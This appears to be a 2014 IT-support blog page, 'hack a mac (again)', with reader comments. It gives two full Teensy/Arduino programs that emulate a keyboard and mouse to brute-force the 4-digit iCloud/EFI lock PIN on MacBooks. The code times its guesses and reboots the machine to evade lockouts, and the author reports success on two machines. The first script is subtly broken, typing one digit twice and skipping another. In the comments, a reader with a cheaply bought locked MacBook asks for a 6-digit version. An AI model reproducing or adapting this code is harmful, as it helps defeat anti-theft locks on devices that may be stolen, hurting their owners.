					background-color: transparent;
										font-size: 14px;
					box-shadow: 0px 0px 0px #FFFFFF;
					border-radius: 1px;
				}
				.quotes_box_and_tips > div {
					position: relative;
					z-index: 2;
					color: #FFFFFF !important;
				}
										.change_quote_button {
				color: #FFFFFF;
				background-color: #2484C6;
				border: 2px inset #FFFFFF;
				border-radius: 0.5px;
				font-size: 14px;
			}

			.quotes_box_and_tips h3,
			.quotes_box_and_tips .signature,
			.quotes_box_and_tips .signature span,
			.quotes_box_and_tips .signature span i,
			.change_quote_button {
				color: #FFFFFF !important;
			}
			.quotes_box_and_tips h3 {
				font-size: 22px !important;
			}
		</style>
		<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://res.cloudinary.com/megabyte/images/v1724794642/P330F-00-1/P330F-00-1.webp?_i=AA) no-repeat scroll top;
			background-size: 1920px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
			.site-title,
		.site-description {
			color: #1e73be;
		}
		</style>
	<link rel="icon" href="https://res.cloudinary.com/megabyte/megabyte/w_32,h_32,c_fit/1024kb.co.nz/2020/04/cropped-New_Logo_v2_Apple.png" sizes="32x32" />
<link rel="icon" href="https://res.cloudinary.com/megabyte/megabyte/w_192,h_192,c_fit/1024kb.co.nz/2020/04/cropped-New_Logo_v2_Apple.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://res.cloudinary.com/megabyte/megabyte/w_180,h_180,c_fit/1024kb.co.nz/2020/04/cropped-New_Logo_v2_Apple.png" />
<meta name="msapplication-TileImage" content="https://res.cloudinary.com/megabyte/megabyte/w_270,h_270,c_fit/1024kb.co.nz/2020/04/cropped-New_Logo_v2_Apple.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-title {
  font-weight: 400;
  margin: 0 0 5px;
  text-align: center;
}
.elementor-heading-title {
	color: #041E81;
		}
p {
	color: #444444;
}
.elementor-global-color-text {
	color: #444444;
}
.elementor-global-color-secondary {
	color: #041E81;
}
.--e-global-color-text {
	color: #444444;
}
.site-title {
opacity:0%
}
.site-description {
opacity:0%
}		</style>
		<script src="https://analytics.ahrefs.com/analytics.js" data-key="4LgmrSzGpm3Zz+q2I3W5tA" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-525 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentythirteen-child single-author sidebar no-avatars elementor-default elementor-kit-66340">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<title="1024kb IT Support">
				<h1 class="site-title">1024kb IT Support</h1>
				<h2 class="site-description">IT hacks, tricks &amp; tips</h2>
		
			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="menu-1024kb-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-65738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-65738"><a href="https://1024kb.co.nz">home</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://1024kb.co.nz/about/">about</a></li>
<li id="menu-item-59526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59526"><a href="/bios-password-generator">bios</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://1024kb.co.nz/contact/">contact</a></li>
<li id="menu-item-56241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56241"><a href="https://1024kb.co.nz/downloads/">downloads</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://1024kb.co.nz/faq/">faq</a></li>
<li id="menu-item-57211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57211"><a href="https://1024kb.co.nz/password-security-checker/">pw checker</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://1024kb.co.nz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" data-rlvlive="true" data-rlvparentel="#rlvlive_1" data-rlvconfig="default" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<span class="relevanssi-live-search-instructions">When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.</span><div id="rlvlive_1"></div></form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-525" class="post-525 post type-post status-publish format-standard">
	<header class="entry-header">
		
				<h1 class="entry-title">hack a mac (again)</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://1024kb.co.nz/hack-a-mac-again/" title="Permalink to hack a mac (again)" rel="bookmark"><time class="entry-date" datetime="2014-12-11T19:41:36+13:00">11/12/2014</time></a></span><span class="categories-links">Uncategorized</span><span class="author vcard"><a class="url fn n" href="https://1024kb.co.nz/author/megabyte/" title="View all posts by Megabyte" rel="author">Megabyte</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>&#8220;No security is better than lame security&#8221; &#8211; Ray Biez circa 1998</p>
<p>Apple, for all their self-congratulatory PR that fills mainstream media, is privately (in)famous for, well, piss-poor security. It&#8217;s harder to remove the OS password from a Windows PC &#8211; even one running XP &#8211; than it is to do the same on even the latest Mac/MacBook. Ok, it&#8217;s not exactly rocket science to remove the user security from either, but you do need more than just your fingers to bust the Windows security.</p>
<p>iCloud is Apple&#8217;s offering to secure users hardware in case of loss/theft, a multi-faceted product that covers hardware running both Apple operating systems &#8211; OSX and iOS. Although it&#8217;s a highly vaunted product, they&#8217;ve taken a long time to perfect the iOS version &#8211; previous to iOS 7.1.1 it&#8217;s not too hard to break that thing off. (Using only your fingers.)</p>
<p>And the OSX version, oh boy.<br />
<img fetchpriority="high" class="aligncenter size-full wp-post-525 wp-image-526" alt="pin-lock" width="640" height="480" /><br />
That&#8217;s like a combination lock there, takes 4 digits to unlock it. So let me work this out &#8211; 0000 is the lowest possible code, while 9999 is the highest. And if it&#8217;s not either of those two, then somewhere in between is your answer. A rather trivial total of just 10,000 possible combinations. Given enough time &amp; patience, this can even be done manually &#8211; eventually you&#8217;ll type the correct sequence.</p>
<p>Fuck that, manually typing 100 combinations would piss me off. I know, let&#8217;s use science &amp; technology! The micro-controller industry has given us a bunch of tiny component-style silicon boards, capable of just a specific task or two. Teensy 3.1 is an Arduino-like board that can be programmed to emulate a USB keyboard &amp; mouse. Here&#8217;s the one I received today:<br />
<img width="860" height="645" data-public-id="13741596084_4026a9c58e_b_hgp8yc/13741596084_4026a9c58e_b_hgp8yc.jpg" decoding="async" class=" wp-post-525 wp-image-963 size-large aligncenter" src="[data-uri]" alt="" data-format="jpg" data-transformations="f_auto,q_auto" data-version="1574806436" data-seo="1" data-responsive="1" data-size="1024 768" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /><br />
Plug it in via micro-USB &#8211; see the glowing light, it lives!</p>
<p>So, hunt down a Teensy 3.1 via your local Googles. Mine was delivered overnight for $NZ41 incl postage. Download and install the <a href="http://arduino.cc/en/Main/Software" target="_blank" rel="noopener">Arduino</a> &amp; the <a href="https://www.pjrc.com/teensy/td_download.html" target="_blank" rel="noopener">TeensyDuino</a> SDK software, which includes the two required libraries &#8211; USB_keyboard.h &amp; USB_mouse.h. Copy these two files to a project folder, to where you&#8217;ll add the magic code before compiling. The SDK is available in OSX, Windows &amp; Linux variants.</p>
<p>Next you need to either write the code from scratch or source pre-compiled code that&#8217;ll do the consecutive number entry we require (with some additional variation in the routine to circumvent Apple&#8217;s minor multiple entry time lock defence.)</p>
<p>You&#8217;ll find two proven choices, <a href="https://github.com/orvtech/efi-bruteforce" target="_blank" rel="noopener">Orvtech</a> and <a href="https://github.com/knoy/iCloudHacker" target="_blank" rel="noopener">Knoy</a>. I&#8217;ve used both, right now &#8211; at this very minute in fact, Knoy&#8217;s version for the 15&#8243; MacBook Pro is chugging away next to me. I&#8217;m not so sure about the Knoy codebase, but since it&#8217;s a 5 minute procedure to reprogram the Teensy, the Orvtech code can run on the MacBook Pro if there&#8217;s no result from the Knoy compile. The Knoy code runs quicker as it invokes restarts more often than the Orvtech solution. Having said that, Orvtech worked for me last time.</p>
<p><strong>UPDATE:</strong> I don&#8217;t know why but the Knoy Arduino solution failed. I gave it two machines to play with, parked them in a cupboard &amp; left them alone for 2-3 days each. Both times I returned to find a dark screen, pre-booting the lock screen with the Teensy 3 flashing fast &amp; bright.<br />
<span id="more-525"></span></p>
<p>So I&#8217;ve re-coded with an enhanced version of the Orvtech script &#8211;</p>
<pre>#include &lt;usb_keyboard.h&gt;
const int ledPin = 13;
int counter = 0;
//waits for iCloud
int loops = 0;
int fakecounter = counter;
char pin[]="xxxx";
void setup() {
  pinMode(ledPin, OUTPUT);
  delay(30000);
}
void loop(){
  keyboard_modifier_keys = 0;
//lets wait 1 minute and 1 second
    if (loops == 5){
    delay(63000);
  } 
//lets wait 5 minutes and one second
    else if (loops == 6){
    delay(301000);
  }
//lets wait 15 minutes and 1 second
    else if (loops == 7){
    delay(901000);
    loops = 0;
  }
//lets get to work
  if (counter &lt;= 9999){
    delay(1500);
    digitalWrite(ledPin, LOW);
    delay(800);
    digitalWrite(ledPin, HIGH);
    sprintf(pin, "%04d", fakecounter);
    Keyboard.press(pin[1]);
    delay(450);
    Keyboard.release(pin[1]);
    delay(420);
    Keyboard.press(pin[1]);
    delay(398);
    Keyboard.release(pin[1]);
    delay(510);
    Keyboard.press(pin[2]);
    delay(421);
    Keyboard.release(pin[2]);
    delay(423);
    Keyboard.press(pin[3]);
    delay(430);
    Keyboard.release(pin[3]);
    delay(525);
    Keyboard.press(KEY_ENTER);
    delay(305);
    Keyboard.release(KEY_ENTER);
  }
  //reached 4 digit PIN max value
  if (counter &gt; 9999){
    for (int blinkies = 0; blinkies &lt; 8; blinkies++) {
      digitalWrite(ledPin, HIGH);
      delay(20);
      digitalWrite(ledPin, LOW);
      delay(200);
    }
    delay(6000);
  }
  ++counter;
  ++loops;
  fakecounter = counter;
}</pre>
<p>Running this code against the iCloud block (iCloud lock is an overstatement) is a simple process. Plug yer Teensy in, boot the Mac, kick back &amp; wait. It takes about 17 seconds per entry, averaged, including restarts to circumvent the multiple-entry hurdle. Time til breakthrough is dependent upon where in the range the code is, but expect the tell-tale &#8220;dong&#8221; success tone within 72 hours. But hey, if the iCloud code was set at a low number, say 0XXX, then hang around for an hour or so cos your answer is on its&#8217; way.</p>
<p style="text-align: center"><strong>iCloud cracker in action</strong></p>
<p>The practicalities of this code are not extensive. It&#8217;s more an application in slow, methodical cracking than any brilliant invocation of a hi-tech algorithm. There is no <a href="http://1024kb.co.nz/ios-7-8-9-10-passcode-cracker/">salted hash to track down and crack</a>, it&#8217;s just a simple exercise in orderly, automated data entry (that a patient human can also do. Or a monkey, a well-trained monkey.)</p>
<p>There aren&#8217;t, seemingly, that many Mac computers utilising iCloud protection. I think it&#8217;s a far better idea to keep your Apple product out of harms way, locked down &amp; tucked away safely. That, and insured. Keep your Mac backed up (data insurance) and commercially insured.</p>
<p><strong>UPDATE</strong>: I got sick of wait, wait, waiting for the Orvtech solution to show me the money. I can&#8217;t do unoptimised code, I just can&#8217;t. Digital is a direct thing, the shortest way between two points. So why sit round waiting for 15mins when a restart takes less than 2mins?</p>
<p>While I was waiting for the inefficient code to bumble its way through, I took a fresh look @ the Knoy compile &#8211; his code is offered for 15&#8243; or 13&#8243; MacBooks &#8211; made some minor adjustments of my own then rebuilt the Teensy &amp; set it loose on a 2011 15&#8243; MacBook Pro again.</p>
<pre>#include &lt;usb_keyboard.h&gt;
#include &lt;usb_mouse.h&gt;

const int ledpin = 13;
int waitcounter = 0;
int guesscounter = 0; &nbsp; &nbsp; &nbsp; //Set your starting point here
char guess[5]="0000";

void resetMouse() { for(int i=0; i&lt;6; i++) { Mouse.move(-127, 127); delay(200); } }
void moveMouse(int x, int y) { Mouse.move(x, y); delay(200); }
void pressKeyboard(int key) { Keyboard.press(key); delay(200); Keyboard.release(key); delay(500); }

void setup() {
pinMode(ledpin, OUTPUT);
keyboard_modifier_keys = 0;
delay(5000); // Wait for 5s before starting
resetMouse();
moveMouse(127, -127); // Move mouse over wifi popup and close it
moveMouse(127, -127);
moveMouse(127, 0);
Mouse.click(MOUSE_LEFT);
delay(500);
pressKeyboard(KEY_ESC);
delay(500);
Mouse.click(MOUSE_LEFT);
delay(200);
}

void loop(){
if(waitcounter == 5) delay(65000); // Hit 1 minute lockout, wait until we get another chance
else if(waitcounter == 6) { // Hit 5 minute lockout, let's reboot instead of waiting - I like this!
digitalWrite(ledpin, HIGH);
delay(20000); // Wait 20s before restarting in case we hit the right PIN
resetMouse(); // Move mouse over the restart button
moveMouse(127, -45);
moveMouse(127, 0);
moveMouse(127, 0);
Mouse.click(MOUSE_LEFT); // Click restart &amp; wait for it to reboot
delay(95000);
resetMouse();
moveMouse(127, -45); // Move mouse over wifi popup and close it
moveMouse(127, -127);
moveMouse(127, 0);
Mouse.click(MOUSE_LEFT);
delay(500);
pressKeyboard(KEY_ESC);
delay(500);
Mouse.click(MOUSE_LEFT);
digitalWrite(ledpin, LOW);
waitcounter = -1;
}
waitcounter++;

if(guesscounter &lt;= 9999) {
delay(1000); // Wait 1 second between entries
digitalWrite(ledpin, HIGH);
snprintf(guess, 6, "%04d", guesscounter);
pressKeyboard(guess[0]);
pressKeyboard(guess[1]);
pressKeyboard(guess[2]);
pressKeyboard(guess[3]);
pressKeyboard(KEY_RETURN);
digitalWrite(ledpin, LOW);
} else { // Flash LED continuously when we're done
while(true) {
digitalWrite(ledpin, HIGH);
delay(100);
digitalWrite(ledpin, LOW);
delay(100);
}
}
guesscounter++;
}</pre>
<p>Three days in, somewhere past the 5000 mark the reboot chime halted &#8211; cracked it! To make sure it wasn&#8217;t a fluke, I immediately put a second MacBook Pro, same spec, up against the Teensy. Around 18 hours later, Ka-ching! Cracked it!</p>
<p>PS: Do not even think that your bright idea of reformatting the hard drive on an iCloud locked Mac will solve the puzzle far quicker than the system described above. It won&#8217;t. What it will do is increase the EFI lock code from 4 digits to 6, taking the cracking process from 3 days to around 7.5 months. Your best advice, if you are less than fully aware of Apple security, is to Step Away From The Keyboard &#8211; pay somebody who knows what they&#8217;re up to.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://1024kb.co.nz/customise-the-youtubes/" rel="prev"><span class="meta-nav">&larr;</span> customise the youtubes</a>			<a href="https://1024kb.co.nz/cyanogenmod-optimal-android/" rel="next">cyanogenmod &#8211; optimal Android <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			6 thoughts on &ldquo;<span>hack a mac (again)</span>&rdquo;		</h2>

		<ol class="comment-list">
					<li id="comment-11755" class="comment even thread-even depth-1 parent">
			<article id="div-comment-11755" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1024kb.co.nz/hack-a-mac-again/#comment-11755"><time datetime="2016-11-09T00:00:44+13:00">09/11/2016 at 12:00 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi,<br />
Will this code work also on MacBook Air 13&#8243; (mid 2013)?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-11756" class="comment byuser comment-author-megabyte bypostauthor odd alt depth-2">
			<article id="div-comment-11756" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1024kb.co.nz/hack-a-mac-again/#comment-11756"><time datetime="2016-11-09T00:02:44+13:00">09/11/2016 at 12:02 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yeah, it certainly will. </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-11592" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-11592" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1024kb.co.nz/hack-a-mac-again/#comment-11592"><time datetime="2015-10-13T05:27:37+13:00">13/10/2015 at 5:27 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>As some one might lock ur computer on purpose (such as mine), he/it probably want the pin most difficult to guess out. So personally I think it should be better to randomly shift the whole array [0000 to 9999] then try cuz it&#8217;s highly possible he wont set pin like 0801 or 9014&#8230;etc</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-6856" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-6856" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1024kb.co.nz/hack-a-mac-again/#comment-6856"><time datetime="2015-03-05T08:27:02+13:00">05/03/2015 at 8:27 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi,<br />
It was intresting  article. I have icloud locked Macbook pro ;i bought  for just $300 . It is asking 6 digits unlock code. Can you help me to re-programme it for 6 digits. I have nt a<br />
computer programmer .</p>
<p>thanxyou</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6858" class="comment byuser comment-author-megabyte bypostauthor even depth-2">
			<article id="div-comment-6858" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1024kb.co.nz/hack-a-mac-again/#comment-6858"><time datetime="2015-03-05T08:53:11+13:00">05/03/2015 at 8:53 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m tempted to do what the MacBook Pro vendor did to you &#8211; sell you a useless item at a ridiculous price. If you&#8217;re that dumb, I figure you&#8217;d happily pay another $300 for an Arduino unlocker. (Which would work, but could take 6 months or more)</p>
<p>Why did you spend on an iCloud-locked MacBook Pro, especially when you&#8217;ve no knowledge of how to unlock? That would rank alongside the chocolate teapot as #1 most useless item ever purchased. </p>
<p>Is there anything else you&#8217;d like to buy? Cassette tape player? AGP Video card? Or should I get you to send your (it&#8217;s not really yours) MBPro to me? I promise to send it straight back! </p>
<p>(Peeps, this is fixable. Easily. Not by the USB solution though. Some knowledge is not for all people.)</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
				<p class="no-comments">Comments are closed.</p>
		
	
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-4" class="widget widget_block"><h2 class="widget-title">Popular Pages</h2>
<a href="https://1024kb.co.nz/bios-password-generator">Laptop BIOS Password Generator</a><br><br>
<a href="https://1024kb.co.nz/hp-printer-setup-cartridges-problem-solved">HP Printer Setup Cartridges Solved</a><br><br>
<a href="https://1024kb.co.nz/hp-printer-admin-locked-solved/">HP Printer Admin Lock Solved</a><br><br>
<a href="https://1024kb.co.nz/operation-triangulation-fight-back/">Operation Triangulation</a><br><br>
<a href="https://1024kb.co.nz/signal-secrecy-transparency/">Signal Private Messenger vs FBI</a><br></aside><aside id="block-15" class="widget widget_block"><h3 class="widget-title">Latest Posts</h3><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://1024kb.co.nz/extend-your-remote-control-range/">Extend Your Remote Control Range</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://1024kb.co.nz/eufy-geofencing-failure/">Eufy Geofencing Failure</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://1024kb.co.nz/powershell-scripts/">Powershell Scripts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://1024kb.co.nz/critical-iphone-vulnerability-revealed/">Critical iPhone Vulnerability  Revealed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://1024kb.co.nz/acer-bios-password-bypass/">New Acer BIOS Password Bypass</a></li>
</ul></div></aside><aside id="block-3" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Joey</span> on <a class="wp-block-latest-comments__comment-link" href="https://1024kb.co.nz/bios-password-generator/comment-page-47/#comment-46608">New BIOS Password Generator Free!</a><time datetime="2026-01-09T08:38:11+13:00" class="wp-block-latest-comments__comment-date">09/01/2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Any Update?</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Megabyte</span> on <a class="wp-block-latest-comments__comment-link" href="https://1024kb.co.nz/bios-password-generator/comment-page-47/#comment-46532">New BIOS Password Generator Free!</a><time datetime="2025-12-18T08:01:20+13:00" class="wp-block-latest-comments__comment-date">18/12/2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>I already did try, that's what this page is all about. BF97 suffix is covered by the BIOS Master Key&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">patris</span> on <a class="wp-block-latest-comments__comment-link" href="https://1024kb.co.nz/bios-password-generator/comment-page-47/#comment-46531">New BIOS Password Generator Free!</a><time datetime="2025-12-18T07:16:13+13:00" class="wp-block-latest-comments__comment-date">18/12/2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Hi, could you try to find the master password for Dell laptop 1SJ56V2-BF97 ? thx</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Joey</span> on <a class="wp-block-latest-comments__comment-link" href="https://1024kb.co.nz/bios-password-generator/comment-page-47/#comment-46525">New BIOS Password Generator Free!</a><time datetime="2025-12-17T09:50:30+13:00" class="wp-block-latest-comments__comment-date">17/12/2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Dell Precision 7700 PayPal Transaction Number: 3VD51173BP6971212 Service Tag: BS8CHW3-3FE2</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">VINCENT A RISPOLI</span> on <a class="wp-block-latest-comments__comment-link" href="https://1024kb.co.nz/downloads/comment-page-1/#comment-46505">downloads</a><time datetime="2025-12-13T08:15:22+13:00" class="wp-block-latest-comments__comment-date">13/12/2025</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Didnt work. any further suggestion?</p>
</div></article></li></ol></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
								<a href="http://1024kb.co.nz/" title="Link To My Own Site">Powered by Megabyte</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen-child/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
			.relevanssi-live-search-results {
				opacity: 0;
				transition: opacity .25s ease-in-out;
				-moz-transition: opacity .25s ease-in-out;
				-webkit-transition: opacity .25s ease-in-out;
				height: 0;
				overflow: hidden;
				z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
				position: absolute;
				display: none;
			}

			.relevanssi-live-search-results-showing {
				display: block;
				opacity: 1;
				height: auto;
				overflow: auto;
			}

			.relevanssi-live-search-no-results, .relevanssi-live-search-didyoumean {
				padding: 0 1em;
			}
		</style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://1024kb.co.nz/wp-content/plugins/quotes-and-tips/js/script.js?ver=1.0" id="qtsndtps-script-handle-js"></script>
<script type="text/javascript" src="https://1024kb.co.nz/wp-content/themes/twentythirteen-child/js/functions.js?ver=20160717" id="twentythirteen-script-js"></script>
<script type="text/javascript" id="relevanssi-live-search-client-js-extra">
/* <![CDATA[ */
var relevanssi_live_search_params = [];
relevanssi_live_search_params = {"ajaxurl":"https:\/\/1024kb.co.nz\/wp-admin\/admin-ajax.php","config":{"default":{"input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5},"static_offset":true}}},"msg_no_config_found":"No valid Relevanssi Live Search configuration found!","msg_loading_results":"Loading search results.","messages_template":"<div class=\"live-ajax-messages\">\n\t<div id=\"relevanssi-live-ajax-search-spinner\"><\/div>\n<\/div>\n"};;
//# sourceURL=relevanssi-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1024kb.co.nz/wp-content/plugins/relevanssi-live-ajax-search/assets/javascript/dist/script.min.js?ver=2.5" id="relevanssi-live-search-client-js"></script>
<script type="text/javascript" src="https://1024kb.co.nz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://1024kb.co.nz/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://1024kb.co.nz/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Y0GL0SM68E&amp;ver=1.3.5" id="siteseo-ga-tracking-js"></script>
<script type="text/javascript" id="siteseo-ga-tracking-js-after">
/* <![CDATA[ */
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Y0GL0SM68E');
		
//# sourceURL=siteseo-ga-tracking-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id&amp;ver=1.3.5" id="siteseo-gtag-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="siteseo-gtag-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag("js", new Date());

		window.addEventListener("load", function (){
			var links = document.querySelectorAll("a");
			for(let i = 0; i < links.length; i++){
				links[i].addEventListener("click", function(e) {
					var n = this.href.includes("1024kb.co.nz");
					if (n == false) {
						gtag("event", "click", {"event_category": "external links","event_label" : this.href});
					}
				});
			}
		});

		gtag("config", "", {"anonymize_ip":false,"link_attribution":false});
//# sourceURL=siteseo-gtag-js-after
/* ]]> */
</script>
